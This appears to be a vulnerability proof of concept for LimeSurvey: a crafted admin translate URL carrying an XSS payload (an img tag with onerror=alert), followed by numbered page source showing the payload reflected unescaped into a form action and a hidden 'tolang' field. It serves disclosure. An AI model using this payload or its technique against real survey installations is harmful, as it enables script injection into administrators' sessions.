 http:/ /limesurvey/index.php/admin/translate/sa/index/surveyid/336819/lang/en'%3Cxss_start%3E%3Cimg%20src=1%20onerror=alert('vulnerable')%3E - 원본
파일(F) 편집(E) 형식(O)
630 </div>
631 </div>
632 </div><div class="side-body ">
633 <h3><span class="fa fa-language text-success" ></span>&nbsp;&nbsp;Translate survey</h3>
634
635 <div class="row">
636 <div class="col-lg-12 content-right">
637 <form name='translatemenu' id='translatemenu' action='/limesurvey/index.php/admin/translate/sa/index/surveyid/336819/lang/en'<xss_start><img src=1 onerror=alert('vulnerable')>' method='get'
class="">
638 <div class="menubar-right"><div class="row"><div class="col-sm-12"><label for="translationlanguage" class="col-sm-1  control-label">Translate to:</label><div class="col-sm-2"><select
id="translationlanguage" name="translationlanguage" class="form-control" onchange="window.open(this.options[this.selectedIndex].value,&#039;_top&#039;)"><option
value="/limesurvey/index.php/admin/translate/sa/index/surveyid/336819">Please choose...</option><option value="/limesurvey/index.php/admin/translate/sa/index/surveyid/336819/lang/en">English</option><option
value="/limesurvey/index.php/admin/translate/sa/index/surveyid/336819/lang/ja">Japanese</option></select></div></div></div></div> </form>
639 </div>
640 </div>
641
642 <div class="row">
643 <div class="col-lg-12 content-right">
644 <h4>
645 Translate survey </h4>
646 </div>
647 <div id="translationloading" style="width: 100%; font-weight: bold; color: #000; text-align: center;">
648 <br />
649 Loading translations<br /><br />
650 </div>
651
652 <form name="translateform" id="translateform" action="/limesurvey/index.php/admin/translate/sa/index/surveyid/336819/lang/en&#039;&lt;xss_start&gt;&lt;img src=1 onerror=alert(&#039;vulnerable&#039;)&gt;"
method="post">
653 <input type="hidden" value= name="YII_CSRF_TOKEN" /> <input type='hidden' name='sid' value='336819' />
654 <input type='hidden' name='action' value='translate' />
655 <input type='hidden' name='actionvalue' value='translateSave' />
656 <input type='hidden' name='tolang' value='en'<xss_start><img src=1 onerror=alert('vulnerable')>' />
657 <input type='hidden' name='baselang' value='ko' />
658
659 <script type="text/javascript">
660 sGoogleApiError = "There was an error using the Google API.";
661 sDetailedError = "Detailed Error";
662 translateJsonUrl = "/limesurvey/index.php/admin/translate/sa/ajaxtranslategoogleapi";
663 </script>
664
665 <div id="translationtabs" >
666 <ul class="nav nav-tabs">
667 <li class="active" >